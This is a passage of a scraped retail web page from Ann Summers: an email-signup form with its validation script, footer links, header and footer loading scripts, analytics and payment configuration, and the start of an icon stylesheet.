0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get <span class="emphasise">5% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwabf23dbb/images/SITECHANGES/2023/2023-09-06/1440/email-bg.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7947d950/images/SITECHANGES/2023/2023-09-06/1440/email-bg.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw2f46cc0b/images/SITECHANGES/2023/2023-09-06/1024/email-bg-mb.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw11c20af7/images/SITECHANGES/2023/2023-09-06/1024/email-bg-mb.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7947d950/images/SITECHANGES/2023/2023-09-06/1440/email-bg.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw7947d950/images/SITECHANGES/2023/2023-09-06/1440/email-bg.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1764167954246/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1764167954246/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->


                <div>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>
      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1764167954246/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/","additionalScripts":["search","paypalCreditFinancingOptions"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/js/legacy/main.js"></script>


    

    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1764167954246/internal/jscript/applepay.js" async="true"></script>
</body>
</html>









  





  <input type="hidden" name="analytics-events" value='[{"event":"eecImpressions","ecommerce":{"currencyCode":"USD","impressions":[]},"plpPage":{"productCount":0,"sortOrder":"Sort Order: Swim Recent - 6/16/23","allFiltersApplied":"None"}}]' />



--- FILE ---
content_type: text/css
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1764167954246/css/icons.min.css
body_size: 1265
content:
@font-face{font-family:"icomoon";src:url(fonts/icomoon.eot?vufsca);src:url(fonts/icomoon.eot?vufsca#iefix)format("embedded-opentype"),url(fonts/icomoon.ttf?vufsca)format("truetype"),url(fonts/icomoon.woff?vufsca)format("woff"),url(fonts/icomoon.svg?vufsca#icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=ds-icon-],[class^=ds-icon-]{font-family:"icomoon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-icon-clearpayicon .path1:before{content:"";color:#231f20}.ds-icon-clearpayicon .path2:before,.ds-icon-clearpayicon .path3:before{content:"";margin-left:-2.935546875em;color:#aadbd0}.ds-icon-clearpayicon .path3:before{content:""}.ds-icon-Clearpaylogo .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpaylogo .path2:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path3:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path4:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path5:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path6:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path7:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path8:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path9:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path10:before{content:"";margin-left:-3em;color:#000}.ds-icon-PayPal-oval .path1:before{content:"";color:#fff}.ds-icon-PayPal-oval .path2:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path3:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path4:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path5:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path6:before{content:"";margin-left:-3em;color:#001c64}.ds-icon-PayPal-oval .path7:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path8:before{content:"";margin-left:-3em;color:#003087}.ds-icon-Rabbit-head:before{content:"";color:#fff}.ds-icon-Shopping:before{content:""}.ds-icon-klarnaicon .path1:before{content:"";color:#ffb3c7}.ds-icon-klarnaicon .path2:before{content:"";margin-left:-1.798828125em;color:#0a0b09}.ds-icon-PayPalicon .path1:before{content:"";color:#003087}.ds-icon-PayPalicon .path2:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path3:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-PayPalicon .path4:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path5:before{content:"";margin-left:-3.771484375em;color:#001c64}.ds-icon-PayPalicon .path6:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path7:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-account:before{content:""}.ds-icon-heart:before{content:""}.ds-icon-Close:before{content:""}.ds-icon-Vector-1:before{content:""}.ds-icon-Vector-2:before{content:""}.ds-icon-Vector-4:before{content:""}.ds-icon-Vector-5:before{content:""}.ds-icon-Vector-8:before{content:""}.ds-icon-van:before{content:""}.ds-icon-lock:before{content:""}.ds-icon-Return:before{content:""}.ds-icon-Slider:before{content:""}.ds-icon-Thumbsup:before{content:""}.ds-icon-Thumbsdown:before{content:""}.ds-icon-Upload:before{content:""}.ds-icon-Location:before{content:""}.ds-icon-Shoppingbag:before{content:""}.ds-icon-Gift:before{content:""}.ds-icon-Search:before{content:""}.ds-icon-starlarge:before{content:"";color:#80c7bc}.ds-icon-starsmall .path1:before{content:"";color:#fff}.ds-icon-starsmall .path2:before{content:"";margin-left:-1em;color:#80c7bc}.ds-icon-Instagram:before{content:""}.ds-icon-Facebook:before{content:""}.ds-icon-Twitter:before{content:""}.ds-icon-YouTube:before{content:""}.ds-icon-Pinterest:before{content:""}.ds-icon-TikTok:before{content:""}.ds-icon-LinkedIn:before{content:""}.ds-icon-linkicon:before{content:""}.ds-icon-shareicon:before{content:""}.ds-icon-whatsapp:before{content:""}.ds-icon-email:before{content:""}.ds-icon-time:before{content:""}.ds-icon-playonly:before{content:""}.ds-icon-People:before{content:""}.ds-icon-burgermenu:before{content:""}.ds-icon-closemenu:before{content:""}.ds-icon-Train:before{content:""}.ds-icon-AppleLogo:before{content:""}.ds-icon-giftcard:before{content:""}.ds-icon-GooglePay .path1:before{content:"";color:#5f6368}.ds-icon-GooglePay .path2:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path3:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path4:before{content:"";margin-left:-1em;color:#4285f4}.ds-icon-GooglePay .path5:before{content:"";margin-left:-1em;color:#34a853}.ds-icon-GooglePay .path6:before{content:"";margin-left:-1em;color:#fbbc04}.ds-icon-GooglePay .path7:before{content:"";margin-left:-1em;color:#ea4335}.ds-icon-PayPal .path1:before{content:"";color:#000;opacity:.07}.ds-icon-PayPal .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-PayPal .path3:before{content:"";margin-left:-1em;color:#003087}.ds-icon-PayPal .path4:before{content:"";margin-left:-1em;color:#3086c8}.ds-icon-PayPal .path5:before{content:"";margin-left:-1em;color:#012169}.ds-icon-Mastercard 